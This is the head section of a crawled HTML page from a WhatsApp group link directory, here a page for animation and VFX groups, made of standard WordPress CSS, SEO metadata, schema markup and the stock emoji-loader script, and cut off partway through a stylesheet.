

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/
body_size: 55868
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="manifest" href="/superpwa-manifest.json">
  <link rel="prefetch" href="/superpwa-manifest.json">
  <meta name="theme-color" content="#D5E0EB">
  <style id="jetpack-boost-critical-css">
  ul{box-sizing:border-box}.has-regular-font-size{font-size:1em}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}input{color:inherit;font:inherit;margin:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:after,.tdc-row:before{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pb-span4 .wpb_wrapper{perspective:unset!important}.post{background-color:#fff}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-down:before{content:'\e801'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-template .td-main-content-wrap{padding-bottom:0}.td-adspot-title{color:#767676;font-size:10px;text-align:center;display:block;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;line-height:21px}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/06/whatsapp-logo.png">
  <title>650+ Animation and VFX WhatsApp Group Links Join List 2023</title>
  <meta name="description" content="Animation and VFX Whatsapp Group Link: Hello Freinds, Welcome to&nbsp; WhatsappGroupJoinsLink.com.&nbsp;VFX&nbsp;or&nbsp;Visual Effects&nbsp;are a way of mixing real film shooting">
  <link rel="canonical" href="/animation-and-vfx-whatsapp-group-links/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Animation and VFX WhatsApp Group Links">
  <meta property="og:description" content="Animation and VFX Whatsapp Group Link: Hello Freinds, Welcome to&nbsp; WhatsappGroupJoinsLink.com.&nbsp;VFX&nbsp;or&nbsp;Visual Effects&nbsp;are a way of mixing real film shooting">
  <meta property="og:url" content="https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/">
  <meta property="og:site_name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group">
  <meta property="article:publisher" content="https://www.facebook.com/groups/whatsappgroupsjoinlin">
  <meta property="article:published_time" content="2021-01-24T06:42:39+00:00">
  <meta property="article:modified_time" content="2021-03-19T09:08:02+00:00">
  <meta property="og:image" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Animation-and-VFX-WhatsApp-Group-Links.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="whatsapp group">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="2 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/#article","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/"},"author":{"name":"whatsapp group","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2"},"headline":"Animation and VFX WhatsApp Group Links","datePublished":"2021-01-24T06:42:39+00:00","dateModified":"2021-03-19T09:08:02+00:00","mainEntityOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/"},"wordCount":390,"publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Animation-and-VFX-WhatsApp-Group-Links.jpg","articleSection":["Educational","Whatsapp Group Link"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/","url":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/","name":"650+ Animation and VFX WhatsApp Group Links Join List 2023","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/#website"},"primaryImageOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/#primaryimage"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Animation-and-VFX-WhatsApp-Group-Links.jpg","datePublished":"2021-01-24T06:42:39+00:00","dateModified":"2021-03-19T09:08:02+00:00","description":"Animation and VFX Whatsapp Group Link: Hello Freinds, Welcome to  WhatsappGroupJoinsLink.com. VFX or Visual Effects are a way of mixing real film shooting","breadcrumb":{"@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/#primaryimage","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Animation-and-VFX-WhatsApp-Group-Links.jpg","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Animation-and-VFX-WhatsApp-Group-Links.jpg","width":1280,"height":720,"caption":"Animation and VFX WhatsApp Group Links"},{"@type":"BreadcrumbList","@id":"https://www.whatsappgroupsjoinlink.com/animation-and-vfx-whatsapp-group-links/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whatsappgroupsjoinlink.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.whatsappgroupsjoinlink.com/blog/"},{"@type":"ListItem","position":3,"name":"Animation and VFX WhatsApp Group Links"}]},{"@type":"WebSite","@id":"https://www.whatsappgroupsjoinlink.com/#website","url":"https://www.whatsappgroupsjoinlink.com/","name":"WhatsApp Group Links | Join Share Submit Whatsapp Group 2023","description":"Join Unlimited WhatsApp Group Link Submit for Free and Share","publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatsappgroupsjoinlink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.whatsappgroupsjoinlink.com/#organization","name":"whatsappgroupsjoinlink","url":"https://www.whatsappgroupsjoinlink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","width":1280,"height":1280,"caption":"whatsappgroupsjoinlink"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/whatsappgroupsjoinlin"]},{"@type":"Person","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2","name":"whatsapp group"}]}
  </script>
  <link rel='dns-prefetch' href='//platform-api.sharethis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Comments Feed" href="/comments/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style><noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 